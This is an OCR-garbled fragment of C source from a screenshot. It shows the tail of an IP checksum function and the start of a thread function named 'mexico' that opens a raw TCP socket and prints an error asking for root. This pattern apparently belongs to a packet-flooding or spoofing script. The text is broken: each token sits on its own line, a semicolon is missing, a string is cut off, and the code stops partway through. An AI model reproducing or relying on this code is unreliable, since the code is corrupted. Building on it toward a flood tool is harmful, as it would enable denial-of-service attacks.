
        oddbyte=
0
;

        *((u_char*)&oddbyte)=*(u_char*)ptr;

        sum+=oddbyte;

    }

    sum = (sum>>
16
)+(sum & 
0xffff
);

    sum = sum + (sum>>
16
);

    answer=(
short
)~sum;

return
(answer);

}

void
 *mexico(
void
 *par1)

{

// Make socket
int
 s = socket (PF_INET, SOCK_RAW, IPPROTO_TCP)
if
(s == -
1
)

    {

        perror(
"[!] For use Script you need root s
exit
(
1
);
